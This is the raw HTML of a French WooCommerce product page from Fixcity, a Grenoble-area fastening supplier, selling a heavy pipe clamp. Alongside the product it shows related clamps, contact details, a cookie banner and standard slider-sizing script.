	<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.fixcity.fr/wp-content/uploads/2020/04/CROPPE2-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	</head>

	<body data-cmplz=1 class="product-template-default single single-product postid-1218 theme-industroz woocommerce woocommerce-page woocommerce-no-js yith-wcan-pro singular enable-search-modal has-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-hidden elementor-default elementor-kit-22">
		<div class="page-wraper">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<!-- HEADER START -->
        <header class="site-header header-style-2 mobile-sider-drawer-menu">
      
            <div class="top-bar site-bg-color">
                <div class="container">

					<div class="d-flex justify-content-between">
						<div class="wt-topbar-left d-flex flex-wrap align-content-start">
							<ul class="wt-topbar-info e-p-bx text-white">
								<li>Lundi - Vendredi 7h30 à 12h - 13h30 -17h</li>
							</ul>
						</div>
						
						<div class="wt-topbar-right d-flex flex-wrap align-content-center">
							<ul class="wt-topbar-info-2 e-p-bx text-white">
								<li><i class="fa fa-phone"></i>+33 (0)4 76 49 51 64</li>
								<li><i class="fa fa-envelope"></i>fixcity@fixcity.fr</li>
							</ul> 
			
							<ul class="social-icons">
																	<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" class="fa fa-linkedin"></a></li>
																		<li><a href="https://www.facebook.com/fixcity/" class="fa fa-facebook"></a></li>
																		<li><a href="https://www.instagram.com/fixcity38/" class="fa fa-instagram"></a></li>
																</ul> 
						</div>
					</div>
                </div>
            </div>  
                       
           <div class="sticky-header main-bar-wraper  navbar-expand-lg">
                <div class="main-bar">                       
					<div class="container clearfix"> 
						<div class="logo-header">
							<div class="logo-header-inner logo-header-one">
								<a href="https://www.fixcity.fr/">
									<img src="https://www.fixcity.fr/wp-content/uploads/2022/01/Logo-FixCity.png" alt="Fixcity | Accessoires &amp; Supportage | Auvergne Rhône Alpes | Grenoble" />
								</a>
							</div>
						</div>  
						
						<!-- NAV Toggle Button -->
						<button id="mobile-side-drawer" data-target=".header-nav" data-toggle="collapse" type="button" class="navbar-toggler collapsed">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar icon-bar-first"></span>
							<span class="icon-bar icon-bar-two"></span>
							<span class="icon-bar icon-bar-three"></span>
						</button> 
						<div class="extra-nav header-2-nav">
							<div class="extra-cell">
																	<div class="header-search">
										<a href="javascript:void(0);" class="header-search-icon"><i class="fa fa-search"></i></a>
									</div> 
																		<div class="header-nav-request">
										<a href="https://www.fixcity.fr/contact/" class="contact-slide-show">Demandez un devis </a>
									</div>
																</div>
						 </div>                                                                       

						 
						<!-- MAIN Vav -->
						<div class="nav-animation header-nav navbar-collapse collapse d-flex justify-content-center">
							<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-1010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul>
						</div>
													<!-- SITE Search -->
							<div id="search-toggle-block">
								<div id="search"> 
									<form role="search"  method="get" class="search-form radius-xl" action="https://www.fixcity.fr/">
	<div class="input-group">
		<input type="search" id="search-form-1" class="search-field form-control" placeholder="Type to search" value="" name="s" />
		<span class="input-group-append">
			<input type="submit" class="search-submit search-btn" /><i class="fa fa-search"></i>
		</span>
	</div> 
</form>
								</div>
							</div>                                
												</div>    
				</div>  
            </div>
            
        </header>
						<div class="page-content">
							
		<div class="wt-bnr-inr overlay-wraper bg-center">
			<div class="overlay-main site-bg-secondry opacity-09"></div>
			<div class="container">
				<div class="wt-bnr-inr-entry">
					<div class="banner-title-outer">
						<div class="banner-title-name">
							<h2 class="site-text-primary">Collier lourd diam 398/408 M16</h2>
						</div>
					</div>
					<!-- BREADCRUMB ROW END -->     
					<ul id="breadcrumbs" class="wt-breadcrumb breadcrumb-style-2"><li class="item-home"><a class="bread-link bread-home" href="https://www.fixcity.fr" title="Home">Home</a></li><li class="item-cat item-custom-post-type-product"><a class="bread-cat bread-custom-post-type-product" href="https://www.fixcity.fr/catalogue/" title="Produits">Produits</a></li><li class="item-current item-1218"><span class="bread-current bread-1218" title="Collier lourd diam 398/408 M16">Collier lourd diam 398/408 M16</span></li></ul>				</div>
			</div>
		</div>
			<!-- SECTION CONTENT START -->
	
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">			
			<div class="section-full p-t80 p-b80">
		<!-- PRODUCT DETAILS -->
		<div class="container woo-entry">
		<div class="woocommerce-notices-wrapper"></div>
			<div id="product-1218" class="product type-product post-1218 status-publish first instock product_cat-colliers has-post-thumbnail shipping-taxable product-type-simple">
				<div class="row">
				<div class="col-lg-4 col-md-5  m-b30">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg"><img width="170" height="107" src="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="collierlourd1.jpg" data-caption="" data-src="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" data-large_image="https://www.fixcity.fr/wp-content/uploads/2022/01/collierlourd1.jpg" data-large_image_width="170" data-large_image_height="107" /></a></div>	</figure>
</div>
				</div>
				<div class="col-lg-8 col-md-7">
					<div class="summary entry-summary product-detail-info bg-gray p-a30">
						<h1 class="product_title entry-title">Collier lourd diam 398/408 M16</h1>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Note 3.00 sur 5"><span style="width:60%">Noté <strong class="rating">3.00</strong> sur 5 basé sur <span class="rating">3</span> notations client</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> avis client)</a>
						</div>


<h3 class="m-tb10 price"></h3>
<div class="m-b15">
	<span class="rating-bx">
		
			<div class="star-rating" role="img" aria-label="Note 3.00 sur 5"><span style="width:60%">Noté <strong class="rating">3.00</strong> sur 5 basé sur <span class="rating">3</span> notations client</span></div>											<a href="#reviews" class="font-weight-600 text-black woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
									
	</span>
</div>

<div class="woocommerce-product-details__short-description">
	<p>Collier lourd diam 398/408 M16 </p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">CL406</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.fixcity.fr/product-category/colliers/" rel="tag">Colliers</a></span>
	
	
</div>
					</div>
					</div>
					</div>
					
	<div class="wt-tabs border bg-tabs">
		<ul class="nav nav-tabs" role="tablist">
							<li><a data-toggle="tab" href="#web-design-description" class="description_tab active">Description</a></li>
							<li><a data-toggle="tab" href="#web-design-reviews" class="reviews_tab ">Avis (3)</a></li>
					</ul>
		<div class="tab-content">
							<div id="web-design-description" class="tab-pane active">
					<div class=" p-a10">
						
	<h2>Description</h2>

<p>Les colliers de serrage conviennent a la fixation de conduites legeres, moyennes et lourdes fabriques a partir de differents materiaux. Fix City propose les colliers de serrage appropries? pour la fixation optimale de diametres de tuyau de 8 a 508 mm, pour differentes formes de filetage et pour differents fluides de conduites. Les controles anti-incendie et anti-bruit garantissent une securite accrue.</p>
					</div>
				</div>
							<div id="web-design-reviews" class="tab-pane ">
					<div class=" p-a10">
						<div class="clear" id="comment-list">
	<div id="reviews" class="woocommerce-Reviews comments-area">
		<div id="comments">
			<h2 class="comments-title m-t0">
				3 reviews for <span>Collier lourd diam 398/408 M16</span>			</h2>

							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

					<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Collier lourd diam 398/408 M16&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/collier-lourd-diam-398-408-m16/#respond" style="display:none;">Annuler la réponse</a></small></h2><p class="must-log-in">You must be <a href="https://www.fixcity.fr/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
					</div>
			</div>
		
		<div class="clear"></div>
	</div>
</div>
					</div>
				</div>
					</div>
			</div>
				
			</div>
		</div>
	</div>


	<div class="section-full p-t80 p-b40 bg-gray">
		<div class="container">
			<div class="section-content">
									<h2>Related products</h2>
								
				<div class="owl-carousel featured-products owl-btn-vertical-center">

					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-11-15-mm-m8-10-zn/" rel="nofollow" data-quantity="1" data-product_id="1109" data-product_sku="CO011-15M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-11-15-mm-m8-10-zn/">Collier Iso diam  11-15 mm M8/10 ZN</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15m8-10/" rel="nofollow" data-quantity="1" data-product_id="1111" data-product_sku="CO012-15M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15m8-10/">Collier Iso diam 12-15M8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/" rel="nofollow" data-quantity="1" data-product_id="1110" data-product_sku="CO012-15M8" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-12-15-m8/">Collier Iso diam  12/15 M8</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
														<div class="item">
                                <div class="wt-box wt-product-box   overflow-hide">
                                    <div class="wt-thum-bx wt-img-overlay1 wt-img-effect zoom">
                                        <img width="229" height="221" src="https://www.fixcity.fr/wp-content/uploads/2022/01/CollierIso.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                                        <div class="overlay-bx">
                                            <div class="overlay-icon">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-19-25m-8-10/" rel="nofollow" data-quantity="1" data-product_id="1115" data-product_sku="CO019-25M8/10" class="button add2cart  ajax_add_to_cart product_type_simple"><i class="fa fa-cart-plus wt-icon-box-xs"></i></a>                                                <a class="mfp-link" href="javascript:void(0);">
                                                    <i class="fa fa-heart wt-icon-box-xs"></i>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="wt-info  text-center">
                                         <div class="p-a30 bg-white">
                                            <h3 class="wt-title">
                                                <a href="https://www.fixcity.fr/product/collier-iso-diam-19-25m-8-10/">Collier Iso diam  19-25m 8/10</a>
                                            </h3>
											<span class=" price"></span>
                                        </div>
                                    </div>
                                </div>
                            </div>
					
				</div>

			</div>
		</div>
	</div>
	
	
	</main></div>		</div>
							<!-- FOOTER START -->
				<footer class="site-footer footer-large footer-dark text-white footer-style3" >
					<!-- FOOTER BLOCKES START -->  
					<div class="footer-top">
						<div class="container">
							<div class="row">
																	<div id="text-2" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget">			<div class="textwidget"><div class="widget widget_about footer-widget">
<div class="widget"><a href="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-2430" src="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png" alt="" width="300" height="73" srcset="https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-300x73.png 300w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-768x187.png 768w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc-600x146.png 600w, https://www.fixcity.fr/wp-content/uploads/2022/03/Logo-FixCity-blanc.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
Plus de 30000 références, un service de livraison rapide et de commande sur mesure, des produits provenant de fournisseurs certifiés.</p>
<ul class="social">
<li><b>Suivez:</b></li>
<li><a href="https://www.instagram.com/fixcity38/" target="_blank" rel="noopener"><br />
<i class="fa fa-instagram"></i><br />
</a></li>
<li><a href="https://www.facebook.com/fixcity/" target="_blank" rel="noopener"><br />
<i class="fa fa-facebook"></i><br />
</a></li>
<li><a href="https://www.linkedin.com/company/fixcity-grenoble/" target="_blank" rel="noopener"><br />
<i class="fa fa-linkedin"></i><br />
</a></li>
</ul>
</div>
</div>
</div>
		</div></div><div id="text-3" class="col-lg-3 col-md-6 col-sm-12 widget_text industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><div class="contact-footer-widget">
<div class="industroz-contact"><i class="fa fa-map-marker"></i>4 Rue Henri Dunant, 38180 Seyssins</div>
<div class="industroz-contact"><i class="fa fa-envelope-o"></i><br />
<a href="#"> fixcity@</a><a href="#">fixcity</a><a href="#">.f</a>r</div>
<div class="industroz-contact"><i class="fa fa-phone"></i><a href="#">04 76 49 51 64</a></div>
</div>
</div>
		</div></div><div id="nav_menu-6" class="col-lg-3 col-md-6 col-sm-12 widget_nav_menu industroz-widget"><div class="widget footer-widget"><h3 class="widget-title">Naviguez Sur Fix’City</h3><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1010"><a href="https://www.fixcity.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="https://www.fixcity.fr/about-us-2/">Société/Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-360"><a href="https://www.fixcity.fr/catalogue/">Accessoires &#038; fixations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.fixcity.fr/blog-grid/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
</ul></div></div></div>                              
																</div> 
						</div>
					</div>
					<!-- FOOTER COPYRIGHT -->
					
					<div class="footer-bottom">
						<div class="container">
							<div class="wt-footer-bot-left d-flex justify-content-between">
								<span class="copyrights-text">Copyright © 2022 WildAgency</span>
								<ul id="menu-footer-links" class="copyrights-nav"><li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fixcity.fr/contact/">Contact</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-229"><a href="https://www.fixcity.fr/politique-de-confidentialite/">Confidentialité</a></li>
<li id="menu-item-2436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2436"><a href="https://www.fixcity.fr/remboursements_retours/">Mentions legales</a></li>
</ul>   
							</div>
						</div>   
					</div>  
				</footer>
				<!-- FOOTER END -->
						</div>
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>
